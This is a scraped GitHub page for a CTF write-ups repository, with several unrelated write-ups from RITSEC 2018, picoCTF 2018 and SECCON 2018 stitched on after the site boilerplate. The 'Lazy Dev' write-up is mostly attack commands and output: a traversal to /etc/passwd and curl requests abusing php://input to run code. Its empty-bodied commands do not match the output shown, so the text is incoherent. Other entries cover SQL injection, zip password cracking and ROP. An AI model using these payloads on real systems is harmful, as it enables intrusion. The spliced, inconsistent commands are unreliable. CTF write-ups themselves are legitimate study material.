<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/berkeakil/CTF-Writeups/refs" cache-key="v0:1536582544.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YmVya2Vha2lsL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/berkeakil/CTF-Writeups/refs" cache-key="v0:1536582544.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="YmVya2Vha2lsL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>RITSEC-18</span></span><span>/</span><span><span>Web</span></span><span>/</span>Space Force<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>2018</span></span><span>/</span><span><span>RITSEC-18</span></span><span>/</span><span><span>Web</span></span><span>/</span>Space Force<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/berkeakil/CTF-Writeups/tree-commit/c2d5ce76e42064ce9bb9b1ab1533038b280dd112/2018/RITSEC-18/Web/Space%20Force" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/berkeakil/CTF-Writeups/file-list/master/2018/RITSEC-18/Web/Space%20Force"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>site.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<div id="readme" class="Box MD js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="2018/RITSEC-18/Web/Space Force/README.MD" data-tagsearch-lang="Markdown">
<div class="d-flex Box-header border-bottom-0 flex-items-center flex-justify-between color-bg-default rounded-top-2" > <div class="d-flex flex-items-center"> <h2 class="Box-title"> README.MD </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text">For this challenge we were given a link: http://fun.ritsec.club:8005/When we visit the site we see there is ship archive of the fleet's.When i see the archive keyword the first thing i did was the testing for sql injection.So i added ' after wrote the "The Javelin' and posted it."Something went wrong with your record query! What are you trying to do???" was the respond of the server to my query.So my sixth sense was right.A simple payload like the below gave the flag.</article> </div> </div>
For this challenge we were given a link: http://fun.ritsec.club:8005/When we visit the site we see there is ship archive of the fleet's.When i see the archive keyword the first thing i did was the testing for sql injection.So i added ' after wrote the "The Javelin' and posted it."Something went wrong with your record query! What are you trying to do???" was the respond of the server to my query.So my sixth sense was right.A simple payload like the below gave the flag.
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Below is the hint that was given with challenge description `HINT - Try looking past the typical vulnerabilities. Think about possible programming mistakes.`
I was not going to post a write up for this but when I randomly saw other write up for this challenge. I realised that I solved this chall totally different way. When I read the hint `Access Control` was the bug that I immediately thought of. So I went to challenge website and tried to guess what will be the resource path where user will be redirected to when logged in. I tried - http://2018shell1.picoctf.com:47150/user- http://2018shell1.picoctf.com:47150/home- http://2018shell1.picoctf.com:47150/profile
And guess what last one gave me the flag. I dont know if this was really intended bug but till now I was thinking that this is how it was supposed to be solved haha. |
Problem Name : BUTTONSProblem statement (250 points):
There is a website running at http://2018shell2.picoctf.com:18342 (link). Try to see if you can push their buttons.
Hints given :
What's different about the two buttons?
Solution:
As i opened the websit a button with tag Push me was there and after pressing the button another window with opened with a hyperlink named as button2 was there but it was not a button.On clicking that i was redirected to some other page with no flag.So using the hint i saw the source code of 2nd page and tried to changed that hyperlink to a button format.
The orignal code was :
<div> You did it! Try the next button: Button2</div>
and i changed it this way using code of button 1 just change the link in button1 source to button2.php: <form action="button2.php" method="POST"> <input type="submit" value="PUSH ME! I am your only hope!"/></form>
and after clicking the button i was awarded with flag :
Well done, your flag is: picoCTF{button_button_whose_got_the_button_25a99f84}
|
# Lazy Dev (400p)Hi CTF player. If you have any questions about the writeup or challenge. Submit a issue and I will try to help you understand.
Also I might be wrong on some things. Enjoy :)


There is nothing intresting in the source of the page. The text seem to hint at the parameter 'magic'.
To add a GET parameter we can just try appending this to the end of the URL
```?magic=asdasd```Still the same text:```Not what you input eh?This param is 'magic' man.```
Don't give up so easily. Let's try an array.
```?magic[]=```And we get:```Not what you input eh?This param is 'magic' man.
Are you trying to hack me? That's mean :(```Yes I am ;). What is useful from this is that we have found the correct parameter. Now we just have to exploit it.
Let's see if we can include some random file.```?magic=../../../../etc/passwd```We get:``` ... Please stay in this directory, it's for your own safety!```Nope....
Remote URL:```?magic=http://google.com`````` That doesn't look like my site, who are you? :(```Nope.... Hmmm... What else can we do.
### Double URL encoding```?magic=`%252e%252e%252fetc%252fpasswd``````URL Encoding? Really? :(```Damn... What is this challenge....
### LFI using wrapper
```$ curl -d "AAAAABBBB" -X POST http://fun.ritsec.club:8007/devsrule.php?magic=php://input`````` Not what you input eh?This param is 'magic' man.AAAAABBBB```Yay we have command injection using PHP Wrappers.Lets get the flag.
```bash$ curl -d "" -X POST http://fun.ritsec.club:8007/devsrule.php?magic=php://inputNot what you input eh?This param is 'magic' man.A.htmlAH.htmlAHA.htmlAHAAHAH.htmlAHH.htmlAHHHA.htmlAHHHHH.htmlAh.htmlAhhh.htmlAway.htmlBe.htmlBelieve.htmlCall.htmlCan.htmlEyes.htmlFeel.htmlFireflies.htmlFl4gggg1337.htmlFreedom.htmlFrom.htmlGang.htmlGet.htmlGive.htmlGonna.htmlGucci.htmlHa.htmlI.htmlIf.htmlIs.htmlIts.htmlJokersSomeSortaHackJust.htmlLike.htmlLot.htmlLove.htmlMe.htmlMillion.htmlMore.htmlNever.htmlNot.htmlOlder.htmlOnce.htmlRoll.htmlSomebody.htmlStars.htmlStronger.htmlTake.htmlTell.htmlTen.htmlThe.htmlTheyll.htmlTo.htmlTold.htmlTonight.htmlUp.htmlWaving.htmlWhen.htmlWill.htmlWorld.htmlWould.htmlYou.htmlYour.htmldevsrule.phpimagesindex.html```
And to get the flag:
```bash$ curl -d "" -X POST http://fun.ritsec.club:8007/devsrule.php?magic=php://input
RITSEC{WOW_THAT_WAS_A_PAIN_IN_THE_INPUT}```
Fun challenge and it was definitely a pain in the input.. |
<h1></h1>---------------------------------------------------------------------Challenge Name : Burn the Candle on Both Ends---------------------------------------------------------------------
Since it's a forensics challenge i looked up the file format with file and binwalk commands.Binwalk says that there is a zip file at offset 0x1944 including flag.txt withinside.Again with binwalk i extracted file contents.Then i tried unzip the file.Wait what "unsupported compression method 99"???As long as google be my friend i learned :<q>Compression method 99 error indicates the AES (Adavance Encryption Standard) encryption. Unfortunately, This encryption standard is currently not supported by unzip binary. However, 7zip package can be used to extract such files. 7zip is available in EPEL project to extract winzip password protected file.</q>This means we need 7z package for unzip it.Before we crack it let's fire up the johntheripper with rockyou for the zip file.And john says the password is stegosaurus.So i used another linux tool called 7z with that password. |
The target site has a reset password feature that stands out as the way to getin. When we try using it, we're prompted for a username. `admin`, `test` andthe like don't work, so let's look around a bit.
Examining the source code, we can find the following comment :
```html
```
If we punch in `blake` as the username, we're taken to the next step, where weare asked "security" questions. I just kept guessing answer, cancelling beforethe lockout (on the third incorrect guess) until I got it right.
After reading other writeups I realized there was a smarter and easier solution(decoding the cookie, which contains a list of possible answers for everyquestion), but that's how I did it. |
In `SECCON 2018 - classic` challenge, there is a `stack overflow` vulnerability which leads to overwriting the `return` address. Using `return oriented programming (ROP)`, we first leak `puts@GOT` address to find `libc` base address, write another `ROP` payload into `.bss` by calling `gets@GOT`, and move the control to the payload in `.bss` using `stack pivoting` which jumps to `one gadget` to execute `/bin/sh`. This is an interesting `ROP` challenge to learn bypassing protections like `NX`, `Partial RELRO`, and `ASLR` in `x86_64` binaries. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.